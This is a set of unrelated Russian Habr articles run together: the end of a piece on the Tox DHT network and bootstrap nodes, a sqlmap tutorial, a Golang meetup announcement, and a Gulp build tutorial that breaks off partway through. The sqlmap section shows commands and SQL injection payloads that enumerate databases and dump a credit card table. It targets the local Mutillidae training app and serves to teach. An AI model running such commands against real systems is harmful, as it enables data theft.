Необходимость частой отправки пакета «Ping request» для большого списка известных нод приводит к неоправданной нагрузке на сеть. В то же самое время сохранение информации только о ближайших соседях будет приводить к увеличению времени поиска неизвестной ноды. Для достижения баланса в библиотеке libtoxcore введено понятие **индекса ключа** — это индекс первого отличающегося бита ключа по отношению к ключу ноды. Для каждого нового ключа вычисляется его индекс и для каждого индекса ядро сохраняет до 8 ключей вытесняя ключи с наибольшим расстоянием. Дополнительно ядро хранит 8 ключей ближайших соседей с тем же алгоритмом вытеснения.

В текущей реализации libtoxcore длина индекса ограничена 128 «корзинами», что при определенном везении позволяет каждой ноде хранить информацию о 1024 нодах (до некоторого времени в прошлом, пока сеть была очень-очень маленькой, использовалось 32 корзины и 190 нод соответственно). При минимальном размере пакета в 82 байта («Ping request») и опросе каждой ноды раз в 60 секунд, получаем трафик в ~22Kbit при максимальной загрузке индекса.
Из правила вычисления индекса корзины так же следует, что чем меньше расстояние между двумя ключами, тем больший индекс будет иметь ключ и тем меньше будет вероятность встретить такой ключ. В реализации библиотеки libtoxcore ключи с индексом более 127 или становятся «соседями» или попадают в 128-ю корзину в зависимости от расстояния.
Таким образом каждая нода сети Tox поддерживает эффективную связность не только с соседями, но и с нодами на «дальних рубежах» соблюдая баланс между нагрузкой на сеть и временем поиска любой другой ноды.
Клиенты DHT-сети
================
В отличии от DHT-нод, вся информация о которых известна или может быть получена любым клиентом DHT-сети Tox, клиентские приложения скрыты от стороннего наблюдателя — простого знания ToxID контакта (содержащего его публичный ключ) недостаточно для того, чтобы установить местонахождение этого контакта. Для соединения двух приложений Tox используется механизм [луковой маршрутизации](https://ru.wikipedia.org/wiki/Луковая_маршрутизация) («onion routing»).
Механизм установления связи между двумя клиентами можно представить следующим образом. Два клиента (A и Z) анонсируют свой публичный ключ на ближайших (для своего публичного ключа) нодах через три **случайные** промежуточные DHT-ноды, каждая из которых знает только своих соседей по маршрутизации пакета, но не может прочитать содержимое пакета.

Второй клиент (Z), желающий соединиться с первым (A), так же через три случайные DHT-ноды делает запрос на установку соединения на ближайшую к искомому ключу (A) ноду, которая знает об анонсе первого клиента и маршруте, по которому требуется передать запрос от второго клиента.

Первый клиент (A) в случае принятия запроса на установку соединения, проделывает обратную операцию к ближайшей DHT-ноде второго клиента (Z).

После обмена информацией о метоположении друг-друга и временных ключах клиенты могут соединиться напрямую.

Если клиенты не желают делиться информацией о своем местоположении даже со своими контактами, они могут использовать ноды поддерживающие TCP-relay через прокси типа [Tor](https://www.torproject.org/).

Особенностью TCP-релеев является то, что они пытаются использовать «широко-известные» («well-known») прты: 443 (HTTPS) и 3389 (RDP), что затрудняет их отслеживание и идентификацию.
«Догнать и перегнать Америку»
=============================
Для защиты распределенной сети от большинства известных угроз можно использовать простое эмпирическое правило — чем больше в сети благонадежных узлов, тем сеть устойчивее к возможным атакам. При чем для некоторых видов атак нейтрализация каждого благонадежного узла требует десяток-другой атакующих.
Исходя из описания выше, если вы пользуетесь любым клиентом Tox, то вы уже являетесь нодой сети (при этом ваша нода никак не связана с вашим ToxID за исключением того, что оба находятся на одном хосте). Если же вы пока не пользуетесь Tox, но желаете помочь проекту, вы можете установить bootstrap-ноду на подконтрольных вам серверах и компьютерах — она не потребляет много трафика или вычислительных ресурсов (в отличии от старых добрых времен [Folding@home](https://folding.stanford.edu/)).
Детальное описание процесса сборки и установки ноды можно найти по ссылке "[Вливаемся в tox-сообщество или установка ноды за 5 минут](https://habrahabr.ru/post/273901/)". Однако я постарался максимально упростить данный процесс собрав пакет [tox-easy-bootstrap](https://github.com/abbat/tox.pkg/tree/master/tox-easy-bootstrap) для большинства популярных дистрибутивов Linux.
Для установки пакета **tox-easy-bootstrap** перейдите по [ссылке](http://software.opensuse.org/download.html?project=home%3Aantonbatenev%3Atox&package=tox-easy-bootstrap) на репозитории проекта, выберете свой дистрибутив и следуйте простым инструкциям по добавлению репозитория и установке пакета в вашу систему.
Установщик пакета автоматически получит актуальный список публичных bootstrap-нод, создаст конфигурационный файл */etc/tox-bootstrapd.conf* и запустит демона **tox-bootstrapd** под отдельным системным пользователем. Раз в неделю по cron специальный скрипт будет обновлять список публичных bootstrap-нод в конфигурационном файле, по этому вам не нужно будет беспокоиться о его актуальности в случае перезагрузки сервера — «поставил и забыл».
Для случаев, если на сервере используется «нормально закрытый» firewall вам может потребоваться внести разрешающие правила для входящего трафика на UDP:33445 и TCP:3389,33445 (порт TCP:443 не используется, т.к. процесс запускается под непривилегированным пользователем) — во избежании потенциальных «диверсий» эту часть я автоматизировать не стал:
`-A INPUT -p tcp --dport 3389 -j ACCEPT
-A INPUT -p tcp --dport 33445 -j ACCEPT
-A INPUT -p udp --dport 33445 -j ACCEPT`
Конфигурационный файл пакета *[/etc/tox-easy-bootstrap.conf](https://github.com/abbat/tox.pkg/blob/master/tox-easy-bootstrap/tox-easy-bootstrap.conf)* позволяет изменить настройки по умолчанию (которые подходят для большинства случаев) и, например, «перелинковать» несколько своих частных нод на случай недоступности всех публичных — как было описано выше, достаточно связности с любой одной нодой в сети для выхода в сеть второй ноды.
Вопрос о том, публиковать ли данные о своей ноде в [списке публичных нод](https://wiki.tox.chat/users/nodes) остается на ваше личное усмотрение — с технической точки зрения частная нода ни чем не отличается от публичной.
Заключение
==========
Протокол Tox позволяет не только [писать ботов](https://habrahabr.ru/post/264179/), обмениваться сообщениями, файлами или совершать аудио-видео вызовы, но и использовать его в качестве базового протокола для других сетевых задач.
Так, например, проекты [tuntox](https://github.com/gjedeer/tuntox) и [toxvpn](https://github.com/cleverca22/toxvpn) используют протокол Tox для организации P2P соединения хостов за NAT пополняя список [Full-Mesh VPN решений](https://habrahabr.ru/post/150151/).
Существуют экспериментальные проекты [toxmail](https://github.com/toxmail/toxmail) для организации почтового сообщения, [toxscreen](https://github.com/saneki/toxscreen) для получения доступа к удаленному рабочему столу, [toxshare](https://github.com/TheLastProject/ToxShare) для файлообмена между доверенным кругом лиц.
Для экспериментов по написанию новых приложений вы можете использовать обертки (поддерживаемые и не очень) для других языков и платформ: [python](https://github.com/abbat/pytoxcore), [rust](https://github.com/zetok/tox), [go](https://github.com/codedust/go-tox), [node.js](https://github.com/saneki/node-toxcore) — практически неограниченный простор для новых идей и проектов.
Ссылки
======
* [toxstats.com](https://www.toxstats.com), [tox.viktorstanchev.com](http://tox.viktorstanchev.com/), [stats.letstox.com](https://stats.letstox.com/) — статистика сети Tox.
* Проект спецификации протокола tox — [toktok.github.io](https://toktok.github.io/).
* Проект для сборки бинарных версий клиентов и библиотек — [tox.pkg на github](https://github.com/abbat/tox.pkg).
* [tox.chat](https://tox.chat/) — официальный сайт проекта Tox. | https://habr.com/ru/post/280208/ | null | ru | null |
# A1: 2017 – Injections (Часть 3 и последняя)
В моей любимой компьютерной игре Quest for Glory 2: Trial by Fire, когда мир в очередной раз оказывается в опасности, главный герой попадает в Университет волшебников. После успешного прохождения вступительных испытаний бородатые мудрые волшебники предлагают поступить в этот Университет, потому что, окончив его, мы разберемся во всех тонкостях магии, изучим все заклинания и тогда уже точно спасем своих друзей и победим мировое зло. Проблема только в том, что учиться предстоит 15-20 лет, а за это время силы зла успеют победить и не один раз.
Я каждый раз невольно вспоминаю этот эпизод, когда передо мной оказывается очередная интересная книга или кипа технической документации. Про тайм-менеджмент написана куча книг, но для меня это сводится к простой формуле: разобрался в основах, разобрал примеры – дальше только автоматизация!
Теперь, когда мы примерно представляем, как работают инъекции, так почему бы не попробовать упростить себе жизнь и еще раз разобрать какой-нибудь прошлый пример, но уже с помощью дополнительного программного обеспечения. Нам потребуется два инструмента:
Sqlmap – инструмент, которой позволяет автоматизировать поиск и эксплуатацию уязвимостей в SQL и ZAP Proxy – локальный прокси-сервер, который нужен для анализа трафика между браузером в веб-сервером.
Опять нужно упомянуть, что это не единственные подобные инструменты, и наверняка в соседнем блоге вам убедительно докажут, что вместо sqlmap нужно разобраться с sqlninja, а на ZAP тратить время не нужно, когда есть Burp. Спорить ни с кем не стану.
Облегчать жизнь мы себе начнем с перехвата трафика между клиентом и веб-сервером. Полученные данные будут использованы в качестве параметров для sqlmap. По большому счету, в качестве такого параметра может выступать и URL уязвимого приложения, но сейчас данные с прокси будут для нас нагляднее.
Работать будем всё с тем же примером из A1, который мы разбирали в [предыдущей статье](https://habr.com/company/gaz-is/blog/424205/) («SQLi – Extract Data» > «User Info (SQL)»).

Зайдем на эту страницу через наш ZAP Proxy и введем какие-нибудь данные. Я понимаю, что велик соблазн уже попробовать что-то из того, что мы изучили, но именно сейчас нужно просто ввести любые заведомо неправильные данные. Я ввожу свои любимые admin/password и получаю в перехвате вот такой запрос:
```
GET http://127.0.0.1/mutillidae/index.php?page=user-
info.php&username=admin&password=password&user-info-php-submit-
button=View+Account+Details HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/mutillidae/index.php?page=user-info.php
Cookie: showhints=1; PHPSESSID=aqvrdm615sm8k7isopefgbhega
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: 127.0.0.1
```
Здесь нас в первую очередь интересует первая строчка, а именно запрос. Иногда полезно проверить, то ли мы перехватили. Это можно сделать, повторив этот сформированный запрос в том же браузере. Если получим ту же страницу с ошибкой, значит мы на верном пути.
Сохраним наш перехваченный запрос в виде отдельного файла request\_sqlmap.txt.
А теперь передадим это файл для анализа в sqlmap:
```
sqlmap -r reqest_sqlmap.txt --banner
```
Параметр *–banner* нам нужен, чтобы sqlmap попробовал определить, с какой СУБД мы имеем дело. В нашем примере это не так важно, но на практике вы сможете ускорить тестирование, не отвлекаясь на аспекты других СУБД, которые не применимы к вашей цели.
```
[23:19:48] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 181 HTTP(s) requests:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=admin' AND (SELECT 5399 FROM(SELECT COUNT(*),CONCAT(0x7171707871,(SELECT (ELT(5399=5399,1))),0x71706a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'UUZA'='UUZA&password=password&user-info-php-submit-button=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171707871,0x4d754c5372467a65665a4c7672636e4c4a554777547162474e666f784e6b69754a43544a41675a50,0x71706a6271),NULL,NULL,NULL-- GGvT&password=password&user-info-php-submit-button=View Account Details
---
[23:20:10] [INFO] the back-end DBMS is MySQL
[23:20:10] [INFO] fetching banner
web server operating system: Windows
web application technology: Apache 2.4.29, PHP 7.2.3
back-end DBMS: MySQL >= 5.0
banner: '10.1.31-MariaDB'
[23:20:10] [INFO] fetched data logged to text files under '/home/belowzero273/.sqlmap/output/127.0.0.1'
```
Сканирование успешно завершено, и мы еще раз увидели, то, что в общем-то и так знали:
```
[23:19:48] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
```
Кроме этого, sqlmap определил, что мы имеем дело с mysql, а точнее его форком. Теперь давайте посмотрим, какие базы данных есть на сервере:
```
sqlmap -r reqest_sqlmap.txt -p username --dbms=MySQL --dbs
```
Здесь и далее мы будем указывать в качестве параметра для sqlmap наш файл перехвата. Кроме этого, мы укажем параметры, которые уже знаем: тип СУБД, а также ключ *-dbs*, чтобы получить данные о существующих базах данных:
```
[23:27:19] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
```

Отлично. Обычно базам дают какие-то осмысленные названия, либо они создаются автоматически при установке приложений. Принцип «Security by obscurity», конечно, никто не отменял, но это скорее исключение, чем правило. Самое интересное в нашем, случае судя по всему, это база mutillidae, посмотрим из чего она состоит:
```
sqlmap -r reqest_sqlmap.txt -p username --dbms=MySQL -D mutillidae --tables
```
Здесь к известным нам вещам мы добавим нужную СУБД и ключ –tables, чтобы посмотреть на таблицы этой базе:
```
[23:29:42] [WARNING] reflective value(s) found and filtering out
Database: mutillidae
[13 tables]
+----------------------------+
| accounts |
| balloon_tips |
| blogs_table |
| captured_data |
| credit_cards |
| help_texts |
| hitlog |
| level_1_help_include_files |
| page_help |
| page_hints |
| pen_test_tools |
| user_poll_results |
| youtubevideos |
+----------------------------+
```
Уже неплохо. Особенно многообещающей выглядит таблица credit\_cards. Заглянем в нее:
```
sqlmap -r reqest_sqlmap.txt -p username --dbms=MySQL -D mutillidae -T credita_cards --columns
```
и получим:
```
[23:31:35] [WARNING] reflective value(s) found and filtering out
Database: mutillidae
Table: credit_cards
[4 columns]
+------------+---------+
| Column | Type |
+------------+---------+
| ccid | int(11) |
| ccnumber | text |
| ccv | text |
| expiration | date |
+------------+---------+
```
Ого, да тут целая таблица, где должны храниться данные о кредитных картах! Раз уж пришли, давайте заглянем в эту таблицу:
```
sqlmap -r reqest_sqlmap.txt -p username --dbms=MySQL -D mutillidae -T credit_cards --dump
```
Упс:
```
[23:32:42] [WARNING] reflective value(s) found and filtering out
Database: mutillidae
Table: credit_cards
[5 entries]
+------+-----+----------------------------+-----------------+
| ccid | ccv | ccnumber | expiration |
+------+-----+----------------------------+-----------------+
| 1 | 745 | 4444111122223333 | 2012-03-01 |
| 2 | 722 | 7746536337776330 | 2015-04-01 |
| 3 | 461 | 8242325748474749 | 2016-03-01 |
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+----------------------------+-----------------+
```
Вот и они, наши кредитные карты. У вас в голове сейчас должны прозвучать два вопроса: как это работает, и откуда все эти данные?
Как это работает? Ну строго говоря, так же, как если бы вы перебирали все возможные варианты, пытаясь наугад проэксплуатировать ту или иную уязвимость.
А вот откуда данные, вопрос к администратору, который разместил такие важные сведения в таком неподходящем месте.
У sqlmap десятки параметров, которые мы не можем разобрать в одной статье. Но и задача моих статей – познакомить с решением, а дальше уже дело за вами. Попробуйте на досуге так же покопать остальные базы и поэкспериментировать с параметрами, возможно, кредитные карты – это не самое интересное. =)
Прочитать блог автора статьи можно по [этой ссылке](https://belowzero273.blog/). | https://habr.com/ru/post/429706/ | null | ru | null |
# Golang Moscow: встреча в Avito
Привет, меня зовут Илья, я работаю в Avito и хочу позвать Go-разработчиков на митап, который будет проходить в эту субботу, 14-го октября, у нас в офисе при поддержке сообщества [Golang Moscow](https://www.meetup.com/Golang-Moscow/).
В этот раз главная тема митапа — пристальный разбор привычных стандартных средств Go: обсудим нюансы работы с `io.Reader`/`io.Writer`, послушаем анализ эволюции Garbage Collector от Go 1.5 до 1.9, узнаем, как можно расширять `database/sql` на примере работы с ClickHouse, похоливарим про кодогенерацию. Подробности по докладам и ссылка на TimePad — под катом.

Доклады
=======
### Pipelines на базе `io.Reader`/`io.Writer`. Стас Афанасьев, Juno
В докладе поговорим про концепцию `io.Reader`/`io.Writer`, для чего они нужны, как их правильно реализовывать, и какие в связи с этим существуют подводные камни. А также про построение pipelines на базе стандартных и кастомных реализаций `io.Reader`/`io.Writer`.
### Как устроен garbage collector в Golang 1.9? Андрей Дроздов, Avito
Недавно вышел релиз Golang 1.9, в нем был обновлен алгоритм сборки мусора. Для того, чтобы писать быстрые приложения, нужно хорошо понимать как это устроено. В своем докладе Андрей расскажет об алгоритмах сборки мусора и деталях реализации `runtime.GC()` в Go 1.9 на простых примерах.
### SELECT \* FROM table, или Туда и обратно. Кирилл Шваков, Wisebits
Будет рассмотрен стандартный интерфейс доступа к СУБД, его ключевые особенности и
частые ошибки при использовании на примере реализации драйверов PostgreSQL и
ClickHouse. Кирилл расскажет о том, как эволюционировала функциональность библиотеки
`database/sql` и какие новые возможности она предоставляет как для пользователей, так и
для разработчиков драйверов. Существуют альтернативные решения и интерфейсы
доступа, в ходе доклада будет показано, как и зачем они используются на примере ClickHouse.
### Кодогенерация в Go. Илья Сауленко, Avito
`reflect` медленно работает? `text/template` кидает паники? Скучаешь по дженерикам? Используй кодогенерацию! В докладе речь пойдёт о стандартных средствах Go, помогающих генерировать код, о сторонних библиотеках, ещё больше облегчающих процесс, о плюсах и минусах этого подхода. С примерами и практическим применением, разумеется!
Пароли и явки: оффлайн
======================
Регистрация идёт на странице мероприятия [на TimePad Golang Moscow](https://golang-moscow.timepad.ru/event/587055/). UPD: регистрация закрыта.
Онлайн-трансляция
=================
В день проведения мероприятия мы сделаем онлайн-трансляцию на [youtube-канале AvitoTech](https://www.youtube.com/c/AvitoTech). Подписывайтесь, чтобы ничего не пропустить! Также сделаем апдейт этого поста, как только появится ссылка на видео.
До встречи в субботу!

UPD:
Вот и трансляция. | https://habr.com/ru/post/339846/ | null | ru | null |
# Приятная сборка frontend проекта
В этой статье мы подробно разберем процесс сборки фронтенд проекта, который прижился в моей повседневной работе и очень облегчил рутину.
Статья не претендует на истину в последней инстанции, так как сегодня существует большое количество различных сборщиков и подходов к сборке, и каждый выбирает по вкусу. Я лишь поделюсь своими мыслями по этой теме и покажу свой workflow.
UPD (13 марта 2015): Заменил несколько плагинов на более актуальные + решил проблему с импортом CSS файлов внутрь SCSS

Мы будем использовать сборщик [Gulp](http://gulpjs.com/). Соответственно у вас в системе должен быть установлен Node js. Установку ноды под конкретную платформу мы рассматривать не будем, т.к. это гуглится за пару минут.
И для начала отвечу на вопрос — почему Gulp?
Из более или менее сносных альтернатив мы имеем [Grunt](http://gruntjs.com/) и [Brunch](http://brunch.io/).
Когда я только начал приобщаться к сборщикам — на рынке уже были и Grunt и Gulp. Первый появился раньше и по этому имеет более большое коммьюнити и разнообразие плагинов. По данным с [npm](https://www.npmjs.com):
Grunt — 11171 пакет
Gulp — 4371 пакет
Но Grunt мне показался черезчур многословным. И после прочтения нескольких статей-сравнений — я предпочел Gulp за его простоту и наглядность.
Brunch — это сравнительно молодой проект, со всеми вытекающими из этого плюсами и минусами. Я с интересом наблюдаю за ним, но в работе пока не использовал.
##### Приступим:
Создадим папку под наш проект, например «habr». Откроем ее в консоли и выполним команду:
```
npm init
```
Можно просто нажать Enter на все вопросы установщика, т.к. сейчас это не принципиально.
В итоге в папке с проектом у нас сгенерируется файл package.json, примерно такого содержания:
```
{
"name": "habr",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC"
}
```
Немного видоизменим его под наши нужды:
```
{
"name": "habr",
"version": "1.0.0",
"description": "",
"author": "",
"license": "ISC",
"dependencies": {
"gulp": "^3.8.11"
}
}
```
В блоке dependencies мы указали что нам нужен gulp и тут же будем прописывать все наши плагины.
##### Плагины:
[gulp-autoprefixer](https://www.npmjs.com/package/gulp-autoprefixer) — автоматически добавляет вендорные префиксы к CSS свойствам (пару лет назад я бы убил за такую тулзу)
[gulp-minify-css](https://www.npmjs.com/package/gulp-minify-css) — нужен для сжатия CSS кода
[browser-sync](https://www.npmjs.com/package/browser-sync) — с помощью этого плагина мы можем легко развернуть локальный dev сервер с блэкджеком и livereload, а так же с его помощью мы сможем сделать тунель на наш localhost, что бы легко демонстрировать верстку заказчику
[gulp-imagemin](https://www.npmjs.com/package/gulp-imagemin) — для сжатия картинок
[imagemin-pngquant](https://www.npmjs.com/package/imagemin-pngquant) — дополнения к предыдущему плагину, для работы с PNG
[gulp-uglify](https://www.npmjs.com/package/gulp-uglify) — будет сжимать наш JS
[gulp-sass](https://www.npmjs.com/package/gulp-sass) — для компиляции нашего SCSS кода
**Не холивара ради**Я очень долгое время использовал в своей работе LESS. Мне очень импонировал этот препроцессор за его скорость и простоту изучения. Даже делал [доклад](http://vk.com/video?section=search&z=video-54076565_169761565%2Falbum183203591) по нему на одном Ростовском хакатоне. И в частности в этом докладе я не очень лестно отзывался о SASS.
Но прошло время, я стал старше и мудрее :) и теперь я приобщился к этому препроцессору.
Основой моего недовольства SASS — было то что я не пишу на руби. И когда то для компиляции SASS/SCSS кода — надо было тащить в проект руби, с нужными бандлами — что меня очень огорчало.
Но все изменилось с появлением такой штуки как [LibSass](http://libsass.org/). Это С/C++ порт компилятора для SASS. Плагин gulp-sass использует именно его. Теперь мы можем использовать SASS в нативном node окружении — что меня безгранично радует.
[gulp-sourcemaps](https://www.npmjs.com/package/gulp-sourcemaps) — возьмем для генерации css sourscemaps, которые будут помогать нам при отладке кода
[gulp-rigger](https://www.npmjs.com/package/gulp-rigger) — это просто киллер фича. Плагин позволяет импортировать один файл в другой простой конструкцией
```
//= footer.html
```
и эта строка при компиляции будет заменена на содержимое файла footer.html
[gulp-watch](https://www.npmjs.com/package/gulp-watch) — Будет нужен для наблюдения за изменениями файлов. Знаю что в Gulp есть встроенный watch, но у меня возникли с ним некоторые проблемы, в частности он не видел вновь созданные файлы, и приходилось его перезапускать. Этот плагин решил проблему (надеюсь в следующих версиях gulp это поправят).
[rimraf](https://www.npmjs.com/package/rimraf) — rm -rf для ноды
Установим все плагины и на выходе получим такой package.json:
```
{
"name": "habr",
"version": "1.0.0",
"description": "",
"author": "",
"license": "ISC",
"dependencies": {
"browser-sync": "^2.2.3",
"gulp": "^3.8.11",
"gulp-autoprefixer": "^2.1.0",
"gulp-imagemin": "^2.2.1",
"gulp-minify-css": "^1.0.0",
"gulp-rigger": "^0.5.8",
"gulp-sass": "^1.3.3",
"gulp-sourcemaps": "^1.5.0",
"gulp-uglify": "^1.1.0",
"gulp-watch": "^4.1.1",
"imagemin-pngquant": "^4.0.0",
"rimraf": "^2.3.1"
}
}
```
##### Bower
Я уже не мыслю своей работы без пакетного менеджера [Bower](http://bower.io/) и надеюсь вы тоже. Если нет, то почитать о том что это и с чем его едят можно [тут](http://nano.sapegin.ru/all/bower).
Давайте добавим его к нашему проекту. Для этого выполним в консоли команду:
```
bower init
```
Можно так же Enter на все вопросы.
В конце мы получаем примерно такой файл bower.json:
```
{
"name": "habr",
"version": "0.0.0",
"authors": [
"Insayt "
],
"license": "MIT",
"ignore": [
"\*\*/.\*",
"node\_modules",
"bower\_components",
"test",
"tests"
]
}
```
И модифицируем его до нужного нам состояния:
```
{
"name": "habr",
"version": "0.0.0",
"authors": [
"Insayt "
],
"license": "MIT",
"ignore": [
"\*\*/.\*",
"node\_modules",
"bower\_components",
"test",
"tests"
],
"dependencies": {
"normalize.css": "\*",
"jquery": "2.\*"
}
}
```
В блоке dependencies мы будем указывать зависимости нашего проекта. Сейчас просто для теста это normalize и jQuery (хотя я уже не помню когда начинал проект без этих вещей).
Ну и конечно установим их командой:
```
bower i
```
Ну а теперь самое интересное. Создадим структуру нашего проекта и настроим сборщик.
#### Структура проекта:
Это очень спорный момент. Конечно проекты бывают разные, так же как и предпочтения разработчиков. Стоит только взглянуть на сайт [yeoman.io](http://yeoman.io/generators/) (кстати это очень классный инструмент, который предоставляет большое кол-во заготовленных основ для проекта со всякими плюшками. Однозначно стоит присмотреться к нему). Мы не будем ничего выдумывать и сделаем самую простую структуру.
Для начала нам понадобится 2 папки. Одна (src) в которой мы собственно будем писать код, и вторая (build), в которую сборщик будет выплевывать готовые файлы. Добавим их в проект. Текущая структура у нас выглядит так:

В папке src создадим типичную структуру среднестатистического проекта. Сделаем main файлы в папках js/ и style/ и создадим первую html страничку такого содержания.
**index.html**
```
Я собираю проекты как рок звезда
Header
Content
Footer
```
Структура папки src теперь будет выглядеть так:
Тут все тривиально:
fonts — шрифты
img — картинки
js — скрипты. В корне этой папки будет только файл main.js, который пригодится нам для сборки. Все свои js файлы — надо будет класть в папку partials
style — стили. Тут так же в корне только main.scss, а рабочие файлы в папке partials
template — тут будем хранить повторяющиеся куски html кода
Все html страницы которые мы верстаем — будут лежать в корне src/
Добавим в partials первые js и scss файлы и напоследок — перейдем в корень нашего проекта и создадим там файл gulpfile.js. Вся папка проекта сейчас выглядит так:
Теперь все готово к настройке нашего сборщика, так что let's rock!
##### Gulpfile.js
Вся магия будет заключена в этом файле. Для начала мы импортируем все наши плагины и сам gulp
**gulpfile.js**
```
'use strict';
var gulp = require('gulp'),
watch = require('gulp-watch'),
prefixer = require('gulp-autoprefixer'),
uglify = require('gulp-uglify'),
sass = require('gulp-sass'),
sourcemaps = require('gulp-sourcemaps'),
rigger = require('gulp-rigger'),
cssmin = require('gulp-minify-css'),
imagemin = require('gulp-imagemin'),
pngquant = require('imagemin-pngquant'),
rimraf = require('rimraf'),
browserSync = require("browser-sync"),
reload = browserSync.reload;
```
Конечно, не обязательно делать это именно так. Существует плагин [gulp-load-plugins](https://www.npmjs.com/package/gulp-load-plugins) который позволяет не писать всю эту лапшу из require. Но мне нравится когда я четко вижу что и где подключается, и при желании могу это отключить. По этому пишу по старинке.
Так же создадим js объект в который пропишем все нужные нам пути, чтобы при необходимости легко в одном месте их редактировать:
```
var path = {
build: { //Тут мы укажем куда складывать готовые после сборки файлы
html: 'build/',
js: 'build/js/',
css: 'build/css/',
img: 'build/img/',
fonts: 'build/fonts/'
},
src: { //Пути откуда брать исходники
html: 'src/*.html', //Синтаксис src/*.html говорит gulp что мы хотим взять все файлы с расширением .html
js: 'src/js/main.js',//В стилях и скриптах нам понадобятся только main файлы
style: 'src/style/main.scss',
img: 'src/img/**/*.*', //Синтаксис img/**/*.* означает - взять все файлы всех расширений из папки и из вложенных каталогов
fonts: 'src/fonts/**/*.*'
},
watch: { //Тут мы укажем, за изменением каких файлов мы хотим наблюдать
html: 'src/**/*.html',
js: 'src/js/**/*.js',
style: 'src/style/**/*.scss',
img: 'src/img/**/*.*',
fonts: 'src/fonts/**/*.*'
},
clean: './build'
};
```
Создадим переменную с настройками нашего dev сервера:
```
var config = {
server: {
baseDir: "./build"
},
tunnel: true,
host: 'localhost',
port: 9000,
logPrefix: "Frontend_Devil"
};
```
##### Собираем html
Напишем таск для сборки html:
```
gulp.task('html:build', function () {
gulp.src(path.src.html) //Выберем файлы по нужному пути
.pipe(rigger()) //Прогоним через rigger
.pipe(gulp.dest(path.build.html)) //Выплюнем их в папку build
.pipe(reload({stream: true})); //И перезагрузим наш сервер для обновлений
});
```
Напомню, что rigger это наш плагин, позволяющий использовать такую конструкцию для импорта файлов:
```
//= template/footer.html
```
Давай те же применим его в деле!
В папке src/template/ — создадим файлы header.html и footer.html следующего содержания
**header.html**
```
Header
```
**footer.html**
```
Footer
```
а наш файл index.html изменим вот так:
```
Я собираю проекты как рок звезда
//= template/header.html
Content
//= template/footer.html
```
Осталось перейти в консоль и запустить наш таск командой:
```
gulp html:build
```
После того как она отработает — идем в папку build и видим там наш файл index.html, который превратился в это:
```
Я собираю проекты как рок звезда
Header
Content
Footer
```
Это же просто восхитительно!
Помню как много неудобств доставляло бегать по всем сверстанным страничкам и вносить изменения в какую-то повторяющуюся на них часть. Теперь это делается удобно в одном месте.
##### Собираем javascript
Таск по сборке скриптов будет выглядеть так:
```
gulp.task('js:build', function () {
gulp.src(path.src.js) //Найдем наш main файл
.pipe(rigger()) //Прогоним через rigger
.pipe(sourcemaps.init()) //Инициализируем sourcemap
.pipe(uglify()) //Сожмем наш js
.pipe(sourcemaps.write()) //Пропишем карты
.pipe(gulp.dest(path.build.js)) //Выплюнем готовый файл в build
.pipe(reload({stream: true})); //И перезагрузим сервер
});
```
Помните наш файл main.js?
Вся идея тут состоит в том, чтобы с помощью rigger'a инклюдить в него все нужные нам js файлы в нужном нам порядке. Именно ради контроля над порядком подключения — я и делаю это именно так, вместо того что бы попросить gulp найти все \*.js файлы и склеить их.
Часто, при поиске места ошибки я по очереди выключаю какие то файлы из сборки, что бы локализовать место проблемы. В случае если бездумно склеивать все .js — дебаг будет усложнен.
Заполним наш main.js:
```
/*
* Third party
*/
//= ../../bower_components/jquery/dist/jquery.js
/*
* Custom
*/
//= partials/app.js
```
Именно так я делаю на боевых проектах. Вверху этого файла всегда идет подключение зависимостей, ниже подключение моих собственных скриптов.
Кстати, bower пакеты можно подключать через такой плагин как [gulp-bower](https://www.npmjs.com/package/gulp-bower). Но я опять же не делаю этого, потому что хочу самостоятельно определять что, где и как будет подключаться.
Осталось только запустить наш таск из консоли командой:
```
gulp js:build
```
И в папке build/js — мы увидим наш скомпилированный и сжатый файл.
#### Собираем стили
Напишем задачу для сборки нашего SCSS:
```
gulp.task('style:build', function () {
gulp.src(path.src.style) //Выберем наш main.scss
.pipe(sourcemaps.init()) //То же самое что и с js
.pipe(sass()) //Скомпилируем
.pipe(prefixer()) //Добавим вендорные префиксы
.pipe(cssmin()) //Сожмем
.pipe(sourcemaps.write())
.pipe(gulp.dest(path.build.css)) //И в build
.pipe(reload({stream: true}));
});
```
Здесь все просто, но вас могут заинтересовать настройки автопрификсера. По умолчанию он пишет префиксы необходимые для последних двух версий браузеров. В моем случае этого достаточно, но если вам нужны другие настройки — вы можете найти их [тут](https://www.npmjs.com/package/gulp-autoprefixer).
Со стилями я поступаю так же как и с js, но только вместо rigger'a — использую встроенный в SCSS импорт.
UPD (13 марта 2015): У некоторых людей возникла проблема с импортом css файлов инлайн. Как оказалось, gulp-sass не умеет этого делать, и на выходе дает простой CSS импорт. Но этот вопрос решает наш плагин gulp-minify-css, который заменяет CSS импорт на содержимое файла.
Наш main.scss будет выглядеть так:
```
/*
* Third Party
*/
@import "../../bower_components/normalize.css/normalize.css";
/*
* Custom
*/
@import "partials/app";
```
Таким способом получается легко управлять порядком подключения стилей.
Проверим наш таск, запустив
```
gulp style:build
```
#### Собираем картинки
